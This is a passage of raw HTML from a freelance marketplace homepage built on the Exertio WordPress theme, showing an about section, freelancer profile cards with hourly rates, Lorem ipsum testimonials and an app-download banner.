							  <a href="https://advertentieplaats.com/services-search/" class="btn btn-theme-secondary"  >Bekijk Advertenties</a>
							  <a href="https://advertentieplaats.com/project-search/" class="btn btn-theme"  >Opdracht plaatsen</a>
							  </div>
						  </div>
						</div>
					  </div>
					</div>		</div>
				</div>
				<div class="elementor-element elementor-element-968bea8 elementor-widget elementor-widget-about-us" data-id="968bea8" data-element_type="widget" data-widget_type="about-us.default">
				<div class="elementor-widget-container">
			<section class="fr-about-future">
					  <div class="container">
						<div class="row">
						
						  <div class="col-xl-7 col-lg-7 col-md-7 col-sm-12">
							<div class="fr-about-conrent">
							<span>Want to build</span>
							  <h2>Waarom AdvertentiePlaats.com?</h2>
							  <p>Experience state-of-the-art marketplace platform with the Exertio. We combine the experience of our global community around the globe for a best marketplace theme.</p><p>With Exertio, you can develop a website for remote freelancers that will provide their best to the clients who are looking for remote resources.</p><h4>Key Points</h4>
							  <div class="fr-product-checks">
								<ul>
								  <li> <img decoding="async" src="http://advertentieplaats.com/wp-content/themes/exertio/images/check-box.png" alt="" class="img-fluid"> <span>Get commission on project or servies</span> </li><li> <img decoding="async" src="http://advertentieplaats.com/wp-content/themes/exertio/images/check-box.png" alt="" class="img-fluid"> <span>Services addons and  micro earnings</span> </li><li> <img decoding="async" src="http://advertentieplaats.com/wp-content/themes/exertio/images/check-box.png" alt="" class="img-fluid"> <span>Communicate easily with live chat</span> </li><li> <img decoding="async" src="http://advertentieplaats.com/wp-content/themes/exertio/images/check-box.png" alt="" class="img-fluid"> <span>Send media & emoji in chat</span> </li>
								</ul>
							  </div>
							  <a href="https://www.youtube.com/watch?v=S7r23-YvGrc" class="btn btn-theme"  >Read More</a> </div>
						  </div>
						  <div class="col-xl-5 col-lg-5 col-md-5 col-sm-12">
							<div class="fr-about-video">
							  <div class="fr-about-container"> <img decoding="async" src="https://marketplace.exertiowp.com/wp-content/uploads/2021/10/we1.png" alt="" class="img-fluid"> </div>
							  <a href="https://www.youtube.com/watch?v=S7r23-YvGrc"  class="bla-2 popup-video"><i class="fa fa-play" aria-hidden="true"></i></a> </div>
						  </div>
						  <div class="col-xl-12 col-lg-12 col-sm-12 col-md-12">
									<div class="fr-about-reviews">
									  <ul>
										<li>
										  <div class="fr-about-icons"> <img decoding="async" src="https://marketplace.exertiowp.com/wp-content/uploads/2021/02/shopping-bag1.svg" alt="" class="img-fluid"> </div>
										  <div class="fr-about-i-details">
											<div class="counter-js"> <span class="counter" data-to="5000" data-time="2000" data-fps="20">5000</span><i class="fa fa-plus"></i> </div>
											<p>Total Sale</p>
										  </div>
										</li><li>
										  <div class="fr-about-icons"> <img decoding="async" src="https://marketplace.exertiowp.com/wp-content/uploads/2021/02/chat1.svg" alt="" class="img-fluid"> </div>
										  <div class="fr-about-i-details">
											<div class="counter-js"> <span class="counter" data-to="4507" data-time="2000" data-fps="20">4507</span><i class="fa fa-plus"></i> </div>
											<p>Good Comments</p>
										  </div>
										</li><li>
										  <div class="fr-about-icons"> <img decoding="async" src="https://marketplace.exertiowp.com/wp-content/uploads/2021/02/inbox1.svg" alt="" class="img-fluid"> </div>
										  <div class="fr-about-i-details">
											<div class="counter-js"> <span class="counter" data-to="10000" data-time="2000" data-fps="20">10000</span><i class="fa fa-plus"></i> </div>
											<p>Apps Download</p>
										  </div>
										</li><li>
										  <div class="fr-about-icons"> <img decoding="async" src="https://marketplace.exertiowp.com/wp-content/uploads/2021/02/feedback.svg" alt="" class="img-fluid"> </div>
										  <div class="fr-about-i-details">
											<div class="counter-js"> <span class="counter" data-to="1150" data-time="2000" data-fps="20">1150</span><i class="fa fa-plus"></i> </div>
											<p>Positive Review</p>
										  </div>
										</li>
									  </ul>
									</div>
								  </div>
						</div>
					  </div>
					</section>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3dd596a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3dd596a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bd0aab" data-id="9bd0aab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d330497 elementor-widget elementor-widget-exertio-freelancers" data-id="d330497" data-element_type="widget" data-widget_type="exertio-freelancers.default">
				<div class="elementor-widget-container">
						<section class="fr-lance-details">
			  <div class="container">
				<div class="row">
				  <div class="col-xl-12 col-sm-12 col-md-12 col-xs-12 col-lg-12">
					<div class="heading-panel  section-center">
							<div class="heading-meta">
							  <h2>Most Hired Freelancers</h2>
							  <p>Work with talented people at the most affordable price to get your job done</p>
							</div>
							
							</div>					</div>
					<div class="col-xl-12 col-sm-12 col-md-12 col-xs-12 col-lg-12">
						<div class="row grid">
					  				<div class="col-xl-3 col-xs-12 col-lg-4 col-sm-6 col-md-6 grid-item">
					<div class="card agent-1">
						<div class="card-image">
							<div class="d-flex flex-row agent-type"><span class="badge badge-agent-type">Featured</span></div>							<a href="http://advertentieplaats.com/freelancer/jason-2/">
								<img decoding="async" src="http://advertentieplaats.com/wp-content/uploads/2020/12/jason-dp450.jpg" alt="" class="img-fluid">							</a>
						</div>
						<div class="card-body">
						<span class="username"><a href="http://advertentieplaats.com/freelancer/jason-2/"><i class="fa fa-check"></i>Voorhees Jason</a></span>
						<h2 class="card-title"> <a class="clr-black" href="http://advertentieplaats.com/freelancer/jason-2/">Social Media Expert</a> </h2>
														  <div class="hourly-rate">
									  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 36 36"><path class="clr-i-outline clr-i-outline-path-1" d="M32 8H4a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h28a2 2 0 0 0 2-2V10a2 2 0 0 0-2-2zm0 6a4.25 4.25 0 0 1-3.9-4H32zm0 1.62v4.83A5.87 5.87 0 0 0 26.49 26h-17A5.87 5.87 0 0 0 4 20.44V15.6A5.87 5.87 0 0 0 9.51 10h17A5.87 5.87 0 0 0 32 15.6zM7.9 10A4.25 4.25 0 0 1 4 14v-4zM4 22.06A4.25 4.25 0 0 1 7.9 26H4zM28.1 26a4.25 4.25 0 0 1 3.9-3.94V26z" fill="#626262"/><path class="clr-i-outline clr-i-outline-path-2" d="M18 10.85c-3.47 0-6.3 3.21-6.3 7.15s2.83 7.15 6.3 7.15s6.3-3.21 6.3-7.15s-2.83-7.15-6.3-7.15zm0 12.69c-2.59 0-4.7-2.49-4.7-5.55s2.11-5.55 4.7-5.55s4.7 2.49 4.7 5.55s-2.11 5.56-4.7 5.56z" fill="#626262"/></svg>
									  <p><span class="currency">€</span><span class="price">18.00</span></p>
									  <span class="bottom-text"> hourly</span>
								  </div>
								  						<div class="dropdown-divider"></div>
						<div class="agent-short-detials">
						  <div class="widget-inner-elements">
							<div class="widget-inner-text"> <i class="fas fa-star colored"></i> No Reviews</div>
						  </div>
						  <div class="widget-inner-elements">
							<div class="widget-inner-icon"> <i class="fas fa-map-marker-alt"></i> </div>
							<div class="widget-inner-text"> wallet</div>
						  </div>
						</div>
						</div>
					</div>
				</div>
            				<div class="col-xl-3 col-xs-12 col-lg-4 col-sm-6 col-md-6 grid-item">
					<div class="card agent-1">
						<div class="card-image">
														<a href="http://advertentieplaats.com/freelancer/admin/">
								<img decoding="async" src="https://marketplace.exertiowp.com/wp-content/themes/exertio/images/emp_default.jpg" alt="" class="img-fluid">							</a>
						</div>
						<div class="card-body">
						<span class="username"><a href="http://advertentieplaats.com/freelancer/admin/"><i class="fa fa-check"></i>df</a></span>
						<h2 class="card-title"> <a class="clr-black" href="http://advertentieplaats.com/freelancer/admin/">d</a> </h2>
												<div class="dropdown-divider"></div>
						<div class="agent-short-detials">
						  <div class="widget-inner-elements">
							<div class="widget-inner-text"> <i class="fas fa-star colored"></i> No Reviews</div>
						  </div>
						  <div class="widget-inner-elements">
							<div class="widget-inner-icon"> <i class="fas fa-map-marker-alt"></i> </div>
							<div class="widget-inner-text"> Video Editor, Video &amp; Animation</div>
						  </div>
						</div>
						</div>
					</div>
				</div>
            				<div class="col-xl-3 col-xs-12 col-lg-4 col-sm-6 col-md-6 grid-item">
					<div class="card agent-1">
						<div class="card-image">
							<div class="d-flex flex-row agent-type"><span class="badge badge-agent-type">Featured</span></div>							<a href="http://advertentieplaats.com/freelancer/finn-2/">
								<img decoding="async" src="http://advertentieplaats.com/wp-content/uploads/2021/01/3-1.jpg" alt="" class="img-fluid">							</a>
						</div>
						<div class="card-body">
						<span class="username"><a href="http://advertentieplaats.com/freelancer/finn-2/"><i class="fa fa-check"></i>Hannah Finn</a></span>
						<h2 class="card-title"> <a class="clr-black" href="http://advertentieplaats.com/freelancer/finn-2/">Mobile APP Development</a> </h2>
														  <div class="hourly-rate">
									  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 36 36"><path class="clr-i-outline clr-i-outline-path-1" d="M32 8H4a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h28a2 2 0 0 0 2-2V10a2 2 0 0 0-2-2zm0 6a4.25 4.25 0 0 1-3.9-4H32zm0 1.62v4.83A5.87 5.87 0 0 0 26.49 26h-17A5.87 5.87 0 0 0 4 20.44V15.6A5.87 5.87 0 0 0 9.51 10h17A5.87 5.87 0 0 0 32 15.6zM7.9 10A4.25 4.25 0 0 1 4 14v-4zM4 22.06A4.25 4.25 0 0 1 7.9 26H4zM28.1 26a4.25 4.25 0 0 1 3.9-3.94V26z" fill="#626262"/><path class="clr-i-outline clr-i-outline-path-2" d="M18 10.85c-3.47 0-6.3 3.21-6.3 7.15s2.83 7.15 6.3 7.15s6.3-3.21 6.3-7.15s-2.83-7.15-6.3-7.15zm0 12.69c-2.59 0-4.7-2.49-4.7-5.55s2.11-5.55 4.7-5.55s4.7 2.49 4.7 5.55s-2.11 5.56-4.7 5.56z" fill="#626262"/></svg>
									  <p><span class="currency">€</span><span class="price">25.00</span></p>
									  <span class="bottom-text"> hourly</span>
								  </div>
								  						<div class="dropdown-divider"></div>
						<div class="agent-short-detials">
						  <div class="widget-inner-elements">
							<div class="widget-inner-text"> <i class="fas fa-star colored"></i> No Reviews</div>
						  </div>
						  <div class="widget-inner-elements">
							<div class="widget-inner-icon"> <i class="fas fa-map-marker-alt"></i> </div>
							<div class="widget-inner-text"> wallet</div>
						  </div>
						</div>
						</div>
					</div>
				</div>
            				<div class="col-xl-3 col-xs-12 col-lg-4 col-sm-6 col-md-6 grid-item">
					<div class="card agent-1">
						<div class="card-image">
														<a href="http://advertentieplaats.com/freelancer/paul-2/">
								<img decoding="async" src="http://advertentieplaats.com/wp-content/uploads/2021/01/123.jpg" alt="" class="img-fluid">							</a>
						</div>
						<div class="card-body">
						<span class="username"><a href="http://advertentieplaats.com/freelancer/paul-2/"><i class="fa fa-check"></i>Binita Marshal</a></span>
						<h2 class="card-title"> <a class="clr-black" href="http://advertentieplaats.com/freelancer/paul-2/">WP Development Geek</a> </h2>
														  <div class="hourly-rate">
									  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 36 36"><path class="clr-i-outline clr-i-outline-path-1" d="M32 8H4a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h28a2 2 0 0 0 2-2V10a2 2 0 0 0-2-2zm0 6a4.25 4.25 0 0 1-3.9-4H32zm0 1.62v4.83A5.87 5.87 0 0 0 26.49 26h-17A5.87 5.87 0 0 0 4 20.44V15.6A5.87 5.87 0 0 0 9.51 10h17A5.87 5.87 0 0 0 32 15.6zM7.9 10A4.25 4.25 0 0 1 4 14v-4zM4 22.06A4.25 4.25 0 0 1 7.9 26H4zM28.1 26a4.25 4.25 0 0 1 3.9-3.94V26z" fill="#626262"/><path class="clr-i-outline clr-i-outline-path-2" d="M18 10.85c-3.47 0-6.3 3.21-6.3 7.15s2.83 7.15 6.3 7.15s6.3-3.21 6.3-7.15s-2.83-7.15-6.3-7.15zm0 12.69c-2.59 0-4.7-2.49-4.7-5.55s2.11-5.55 4.7-5.55s4.7 2.49 4.7 5.55s-2.11 5.56-4.7 5.56z" fill="#626262"/></svg>
									  <p><span class="currency">€</span><span class="price">40.00</span></p>
									  <span class="bottom-text"> hourly</span>
								  </div>
								  						<div class="dropdown-divider"></div>
						<div class="agent-short-detials">
						  <div class="widget-inner-elements">
							<div class="widget-inner-text"> <i class="fas fa-star colored"></i> No Reviews</div>
						  </div>
						  <div class="widget-inner-elements">
							<div class="widget-inner-icon"> <i class="fas fa-map-marker-alt"></i> </div>
							<div class="widget-inner-text"> Abu Dhabi, UAE</div>
						  </div>
						</div>
						</div>
					</div>
				</div>
            				<div class="col-xl-3 col-xs-12 col-lg-4 col-sm-6 col-md-6 grid-item">
					<div class="card agent-1">
						<div class="card-image">
														<a href="http://advertentieplaats.com/freelancer/edison-2/">
								<img decoding="async" src="http://advertentieplaats.com/wp-content/uploads/2021/01/edison-profile.jpg" alt="" class="img-fluid">							</a>
						</div>
						<div class="card-body">
						<span class="username"><a href="http://advertentieplaats.com/freelancer/edison-2/"><i class="fa fa-check"></i>Edison Bellion</a></span>
						<h2 class="card-title"> <a class="clr-black" href="http://advertentieplaats.com/freelancer/edison-2/">Video Games and Apps</a> </h2>
														  <div class="hourly-rate">
									  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 36 36"><path class="clr-i-outline clr-i-outline-path-1" d="M32 8H4a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h28a2 2 0 0 0 2-2V10a2 2 0 0 0-2-2zm0 6a4.25 4.25 0 0 1-3.9-4H32zm0 1.62v4.83A5.87 5.87 0 0 0 26.49 26h-17A5.87 5.87 0 0 0 4 20.44V15.6A5.87 5.87 0 0 0 9.51 10h17A5.87 5.87 0 0 0 32 15.6zM7.9 10A4.25 4.25 0 0 1 4 14v-4zM4 22.06A4.25 4.25 0 0 1 7.9 26H4zM28.1 26a4.25 4.25 0 0 1 3.9-3.94V26z" fill="#626262"/><path class="clr-i-outline clr-i-outline-path-2" d="M18 10.85c-3.47 0-6.3 3.21-6.3 7.15s2.83 7.15 6.3 7.15s6.3-3.21 6.3-7.15s-2.83-7.15-6.3-7.15zm0 12.69c-2.59 0-4.7-2.49-4.7-5.55s2.11-5.55 4.7-5.55s4.7 2.49 4.7 5.55s-2.11 5.56-4.7 5.56z" fill="#626262"/></svg>
									  <p><span class="currency">€</span><span class="price">30.00</span></p>
									  <span class="bottom-text"> hourly</span>
								  </div>
								  						<div class="dropdown-divider"></div>
						<div class="agent-short-detials">
						  <div class="widget-inner-elements">
							<div class="widget-inner-text"> <i class="fas fa-star colored"></i> No Reviews</div>
						  </div>
						  <div class="widget-inner-elements">
							<div class="widget-inner-icon"> <i class="fas fa-map-marker-alt"></i> </div>
							<div class="widget-inner-text"> Bahrain, UAE</div>
						  </div>
						</div>
						</div>
					</div>
				</div>
            				<div class="col-xl-3 col-xs-12 col-lg-4 col-sm-6 col-md-6 grid-item">
					<div class="card agent-1">
						<div class="card-image">
							<div class="d-flex flex-row agent-type"><span class="badge badge-agent-type">Featured</span></div>							<a href="http://advertentieplaats.com/freelancer/sam-2/">
								<img decoding="async" src="http://advertentieplaats.com/wp-content/uploads/2021/01/eshal-dp.jpg" alt="" class="img-fluid">							</a>
						</div>
						<div class="card-body">
						<span class="username"><a href="http://advertentieplaats.com/freelancer/sam-2/"><i class="fa fa-check verified protip" data-pt-position="top" data-pt-scheme="black" data-pt-title="Verified"></i> Eshaal Mehta</a></span>
						<h2 class="card-title"> <a class="clr-black" href="http://advertentieplaats.com/freelancer/sam-2/">SEO Expert</a> </h2>
														  <div class="hourly-rate">
									  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 36 36"><path class="clr-i-outline clr-i-outline-path-1" d="M32 8H4a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h28a2 2 0 0 0 2-2V10a2 2 0 0 0-2-2zm0 6a4.25 4.25 0 0 1-3.9-4H32zm0 1.62v4.83A5.87 5.87 0 0 0 26.49 26h-17A5.87 5.87 0 0 0 4 20.44V15.6A5.87 5.87 0 0 0 9.51 10h17A5.87 5.87 0 0 0 32 15.6zM7.9 10A4.25 4.25 0 0 1 4 14v-4zM4 22.06A4.25 4.25 0 0 1 7.9 26H4zM28.1 26a4.25 4.25 0 0 1 3.9-3.94V26z" fill="#626262"/><path class="clr-i-outline clr-i-outline-path-2" d="M18 10.85c-3.47 0-6.3 3.21-6.3 7.15s2.83 7.15 6.3 7.15s6.3-3.21 6.3-7.15s-2.83-7.15-6.3-7.15zm0 12.69c-2.59 0-4.7-2.49-4.7-5.55s2.11-5.55 4.7-5.55s4.7 2.49 4.7 5.55s-2.11 5.56-4.7 5.56z" fill="#626262"/></svg>
									  <p><span class="currency">€</span><span class="price">15.00</span></p>
									  <span class="bottom-text"> hourly</span>
								  </div>
								  						<div class="dropdown-divider"></div>
						<div class="agent-short-detials">
						  <div class="widget-inner-elements">
							<div class="widget-inner-text"> <i class="fas fa-star colored"></i> No Reviews</div>
						  </div>
						  <div class="widget-inner-elements">
							<div class="widget-inner-icon"> <i class="fas fa-map-marker-alt"></i> </div>
							<div class="widget-inner-text"> Writing &amp; Translation</div>
						  </div>
						</div>
						</div>
					</div>
				</div>
            				<div class="col-xl-3 col-xs-12 col-lg-4 col-sm-6 col-md-6 grid-item">
					<div class="card agent-1">
						<div class="card-image">
														<a href="http://advertentieplaats.com/freelancer/yosef-2/">
								<img decoding="async" src="http://advertentieplaats.com/wp-content/uploads/2021/01/YousafMore.jpg" alt="" class="img-fluid">							</a>
						</div>
						<div class="card-body">
						<span class="username"><a href="http://advertentieplaats.com/freelancer/yosef-2/"><i class="fa fa-check"></i>Aabidah Yosef</a></span>
						<h2 class="card-title"> <a class="clr-black" href="http://advertentieplaats.com/freelancer/yosef-2/">Passion Regenrated</a> </h2>
														  <div class="hourly-rate">
									  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 36 36"><path class="clr-i-outline clr-i-outline-path-1" d="M32 8H4a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h28a2 2 0 0 0 2-2V10a2 2 0 0 0-2-2zm0 6a4.25 4.25 0 0 1-3.9-4H32zm0 1.62v4.83A5.87 5.87 0 0 0 26.49 26h-17A5.87 5.87 0 0 0 4 20.44V15.6A5.87 5.87 0 0 0 9.51 10h17A5.87 5.87 0 0 0 32 15.6zM7.9 10A4.25 4.25 0 0 1 4 14v-4zM4 22.06A4.25 4.25 0 0 1 7.9 26H4zM28.1 26a4.25 4.25 0 0 1 3.9-3.94V26z" fill="#626262"/><path class="clr-i-outline clr-i-outline-path-2" d="M18 10.85c-3.47 0-6.3 3.21-6.3 7.15s2.83 7.15 6.3 7.15s6.3-3.21 6.3-7.15s-2.83-7.15-6.3-7.15zm0 12.69c-2.59 0-4.7-2.49-4.7-5.55s2.11-5.55 4.7-5.55s4.7 2.49 4.7 5.55s-2.11 5.56-4.7 5.56z" fill="#626262"/></svg>
									  <p><span class="currency">€</span><span class="price">20.00</span></p>
									  <span class="bottom-text"> hourly</span>
								  </div>
								  						<div class="dropdown-divider"></div>
						<div class="agent-short-detials">
						  <div class="widget-inner-elements">
							<div class="widget-inner-text"> <i class="fas fa-star colored"></i> No Reviews</div>
						  </div>
						  <div class="widget-inner-elements">
							<div class="widget-inner-icon"> <i class="fas fa-map-marker-alt"></i> </div>
							<div class="widget-inner-text"> Writing &amp; Translation</div>
						  </div>
						</div>
						</div>
					</div>
				</div>
            				<div class="col-xl-3 col-xs-12 col-lg-4 col-sm-6 col-md-6 grid-item">
					<div class="card agent-1">
						<div class="card-image">
														<a href="http://advertentieplaats.com/freelancer/scriptsbundle60-2/">
								<img decoding="async" src="http://advertentieplaats.com/wp-content/uploads/2021/01/french-dp.jpg" alt="" class="img-fluid">							</a>
						</div>
						<div class="card-body">
						<span class="username"><a href="http://advertentieplaats.com/freelancer/scriptsbundle60-2/"><i class="fa fa-check"></i>François Gabriel</a></span>
						<h2 class="card-title"> <a class="clr-black" href="http://advertentieplaats.com/freelancer/scriptsbundle60-2/">French Musician By Heart</a> </h2>
														  <div class="hourly-rate">
									  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 36 36"><path class="clr-i-outline clr-i-outline-path-1" d="M32 8H4a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h28a2 2 0 0 0 2-2V10a2 2 0 0 0-2-2zm0 6a4.25 4.25 0 0 1-3.9-4H32zm0 1.62v4.83A5.87 5.87 0 0 0 26.49 26h-17A5.87 5.87 0 0 0 4 20.44V15.6A5.87 5.87 0 0 0 9.51 10h17A5.87 5.87 0 0 0 32 15.6zM7.9 10A4.25 4.25 0 0 1 4 14v-4zM4 22.06A4.25 4.25 0 0 1 7.9 26H4zM28.1 26a4.25 4.25 0 0 1 3.9-3.94V26z" fill="#626262"/><path class="clr-i-outline clr-i-outline-path-2" d="M18 10.85c-3.47 0-6.3 3.21-6.3 7.15s2.83 7.15 6.3 7.15s6.3-3.21 6.3-7.15s-2.83-7.15-6.3-7.15zm0 12.69c-2.59 0-4.7-2.49-4.7-5.55s2.11-5.55 4.7-5.55s4.7 2.49 4.7 5.55s-2.11 5.56-4.7 5.56z" fill="#626262"/></svg>
									  <p><span class="currency">€</span><span class="price">90.00</span></p>
									  <span class="bottom-text"> hourly</span>
								  </div>
								  						<div class="dropdown-divider"></div>
						<div class="agent-short-detials">
						  <div class="widget-inner-elements">
							<div class="widget-inner-text"> <i class="fas fa-star colored"></i> No Reviews</div>
						  </div>
						  <div class="widget-inner-elements">
							<div class="widget-inner-icon"> <i class="fas fa-map-marker-alt"></i> </div>
							<div class="widget-inner-text"> Abu Dhabi, UAE</div>
						  </div>
						</div>
						</div>
					</div>
				</div>
            							</div>
					</div>
				  </div>
				</div>
			</section>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7a94267 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7a94267" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94c9314" data-id="94c9314" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f2a8a80 elementor-widget elementor-widget-testimonials" data-id="f2a8a80" data-element_type="widget" data-widget_type="testimonials.default">
				<div class="elementor-widget-container">
			<section class="fr-about2-client fr-about-client">
						  <div class="container">
							<div class="row no-gutters">
							  <div class="col-lg-5 col-xl-5 col-sm-0 col-md-0 col-xs-12">
								<div class="fr-c-about-products"> <img decoding="async" src="https://marketplace.exertiowp.com/wp-content/uploads/2021/01/cm-16.png" alt="" class="img-fluid"> </div>
							  </div>
							  <div class="col-lg-7 col-xl-7 col-sm-12 col-md-12 col-xs-12">
								<div class="client-slider owl-carousel owl-theme">
								  <div class="item">
									<div class="fr-c-about-style">
									  <div class="fr-c-about-profile"> <img decoding="async" src="https://marketplace.exertiowp.com/wp-content/uploads/2021/01/cm-17.png" alt="" class="img-fluid"> </div>
									  <div class="fr-client-about-details"> <span>I am Happy</span>
										<h3>Exertio has Great Future</h3>
										<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliquaUt enim ad minim veniam, quis nostrud exercitation</p>
										<div class="fr-client-sm">
										  <p>Alex Jhon Doe</p>
										  <span>Marketing Manager</span> </div>
									  </div>
									</div>
								  </div><div class="item">
									<div class="fr-c-about-style">
									  <div class="fr-c-about-profile"> <img decoding="async" src="https://marketplace.exertiowp.com/wp-content/uploads/2021/01/123.jpg" alt="" class="img-fluid"> </div>
									  <div class="fr-client-about-details"> <span>this is good to go</span>
										<h3>Found What I Was Looking</h3>
										<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliquaUt enim ad minim veniam, quis nostrud exercitation</p>
										<div class="fr-client-sm">
										  <p>Maya Faraz</p>
										  <span>Executive General</span> </div>
									  </div>
									</div>
								  </div><div class="item">
									<div class="fr-c-about-style">
									  <div class="fr-c-about-profile"> <img decoding="async" src="https://marketplace.exertiowp.com/wp-content/uploads/2021/01/eshal-dp.jpg" alt="" class="img-fluid"> </div>
									  <div class="fr-client-about-details"> <span>Make me excited</span>
										<h3>This What I Want</h3>
										<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliquaUt enim ad minim veniam, quis nostrud exercitation</p>
										<div class="fr-client-sm">
										  <p>Marry Ralty</p>
										  <span>Customer Success Manager </span> </div>
									  </div>
									</div>
								  </div><div class="item">
									<div class="fr-c-about-style">
									  <div class="fr-c-about-profile"> <img decoding="async" src="https://marketplace.exertiowp.com/wp-content/uploads/2020/12/jason-dp450.jpg" alt="" class="img-fluid"> </div>
									  <div class="fr-client-about-details"> <span>Testimonial</span>
										<h3>Super Awesome Support Team</h3>
										<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliquaUt enim ad minim veniam, quis nostrud exercitation</p>
										<div class="fr-client-sm">
										  <p>Alex Jhon Doe</p>
										  <span>Client of Centent Marketing</span> </div>
									  </div>
									</div>
								  </div>
								</div>
							  </div>
							</div>
						  </div>
						</section>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-70422d7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="70422d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae30bb6" data-id="ae30bb6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fae934d elementor-widget elementor-widget-app-section-one" data-id="fae934d" data-element_type="widget" data-widget_type="app-section-one.default">
				<div class="elementor-widget-container">
			<section class="exertio-app-one">
					  <div class="container">
						<div class="row">
						  <div class="col-xl-12 col-sm-12 col-md-12 col-xs-12 col-lg-12">
						  	<div class="exertio-app-box">	
							<div class="exertio-app-upper">
								<h3>Introducing Our Free Mobile Apps</h3>
								<p>Work with the pro, talented people at the most affordable price to get the most out of your time and cost using mobile apps. </p>
							</div>
							<div class="exertio-app-icons">
							  <ul><li><a href="#"  ><img decoding="async" src="https://marketplace.exertiowp.com/wp-content/uploads/2021/01/app-store.png" alt="" class="img-fluid"></a></li><li><a href=""  ><img decoding="async" src="https://marketplace.exertiowp.com/wp-content/uploads/2021/01/google-play.png" alt="" class="img-fluid"></a></li><li><a href=""  ><img decoding="async" src="https://marketplace.exertiowp.com/wp-content/uploads/2021/02/appgallery.png" alt="" class="img-fluid"></a></li></ul>
							</div>
							</div>
							</div>
							<div class="col-xl-12 col-sm-12 col-md-12 col-xs-12 col-lg-12">
								<div class="exertio-app-main-img">
								<img decoding="async" src="https://marketplace.exertiowp.com/wp-content/uploads/2021/02/app-section-1.png" class="img-fluid" alt="" >
								</div>
							</div>
						  </div>
						</div>
					</section>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e711e8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7e711e8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f098472" data-id="f098472" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-928850f elementor-widget elementor-widget-Category-list" data-id="928850f" data-element_type="widget" data-widget_type="Category-list.default">
				<div class="elementor-widget-container">
			<section class="fr-browse-category">
							<div class="container">
								<div class="row">
									<div class="col-xl-12 col-lg-12 col-xs-12 col-md-12 col-xs-12">
										<div class="heading-panel  section-center">
							<div class="heading-meta">
							  <h2>Browse Skills and Locations</h2>
							  <p>Look for the best meeting your skills and most preferred locations</p>
							</div>
							
							</div>
									</div>
								</div>
								<div class="row grid">
									<div class="col-xxl-2 col-xl-4 col-6 col-sm-4 col-md-4 col-lg-4 grid-item">
							<div class="fr-browse-content browse-style">
							  <h3>Project Skills</h3>
